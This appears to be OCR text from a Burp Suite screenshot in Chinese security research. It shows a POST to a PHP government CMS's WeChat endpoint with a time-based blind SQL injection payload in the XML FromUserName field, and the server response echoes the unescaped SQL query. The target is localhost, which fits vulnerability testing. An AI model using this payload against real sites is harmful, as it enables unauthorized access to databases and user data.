 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /gov/weixin/?echostr=&signature=1 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/gov/weixin/?echostr=&signature=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 204
Connection: close
Cookie: Hm_lvt_b60316de6009d5654de7312f772162be=1565139829;
PHPSESSID=vfmd3i6ofu5r48g90bv71mm6n2
Upgrade-Insecure-Requests: 1
<xml>
<ToUserName>aa</ToUserName>
<FromUserName>bb' or 1=if(0,sleep(1),0) #</FromUserName>
<CreateTime>cc</CreateTime>
<MsgType>event</MsgType>
<Event>subscribe</Event>
<Content>ee</Content>
</xml>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 19 Aug 2019 10:00:09 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2317
Connection: close
Content-Type: text/html;charset=utf-8
Select * from SL_member where M_qqid='bb' or 1=if(0,sleep(1),0) #'<br><xml>
<ToUserName><![CDATA[bb' or 1=if(0,sleep(1),0) #]]></ToUserName>
<FromUserName><![CDATA[aa]]></FromUserName>
<CreateTime>2019-08-19 18:00:09</CreateTime>
<MsgType>news</MsgType>
<ArticleCount>8</ArticleCount>
<Articles><item>
<Title>欢迎关注</Title>
<Description></Description>
<PicUrl><![CDATA[http://127.0.0.1/gov/media/20171022232156183.jpg]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov]]></Url>
</item><item><Title>政府概况/Survey</Title><Description>政府概况/Survey</Description><PicUrl><![CDAT
A[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_inde
x.php?type=text&S_id=1]]></Url></item><item><Title>党务公开/Openness
</Title><Description>党务公开/Openness
</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDAT
A[http://127.0.0.1/gov/wap_index.php?type=news&S_id=99]]></Url></item><item><Title>政务新闻/Governmen
t</Title><Description>政务新闻/Government</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/2015
1019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=100]]></U
rl></item><item><Title>政策法规/policies</Title><Description>政策法规/policies</Description><PicUrl><![C
DATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl><Url><![CDATA[http://127.0.0.1/gov/wap_i
ndex.php?type=news&S_id=108]]></Url></item><item><Title>乡镇动态/Township</Title><Description>乡镇动
态/Township</Description><PicUrl><![CDATA[http://127.0.0.1/gov/media/20151019095214828.png]]></PicUrl>
<Url><![CDATA[http://127.0.0.1/gov/wap_index.php?type=news&S_id=111]]></Url></item><item><Title>招商引
? < + > Type a search term matches
信安之路
2,673 bytes | 481 millis